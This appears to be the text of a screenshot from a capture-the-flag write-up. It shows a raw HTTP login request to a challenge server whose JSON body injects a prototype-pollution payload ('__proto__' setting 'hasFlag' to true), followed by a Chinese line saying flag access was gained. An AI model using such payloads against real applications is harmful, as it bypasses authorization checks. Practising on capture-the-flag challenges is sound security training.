 POST /login HTTP/1.1
Host ? : 3000-c36da882-d80b-4d1f-a261-0e849ed0bc3d.challenge.ctfplus.cn
Accept: */*
Origin: http://3000-c36da882-d80b-4d1f-a261-0e849ed0bc3d.challenge.ctfplus.cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
138.0.0.0 Safari/537.36 Edg/138.0.0.0
Referer: http://3000-c36da882-d80b-4d1f-a261-0e849ed0bc3d.challenge.ctfplus.cn/login
Content-Type: application/json
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _ga=GA1.1.38075771.1742201486; _ga_BFDVYZJ3DE=GS2.1.
s1750694592$o37$g0$t1750694592$j60$l0$h0; _clck=12qn8ih%7C2%7Cfxa%7C0%7C1902
Content-Length auto : 47
{"username":"Starven","password":"123456","__proto__":{"hasFlag":true}}
有了flag权限了,快去/flag看看吧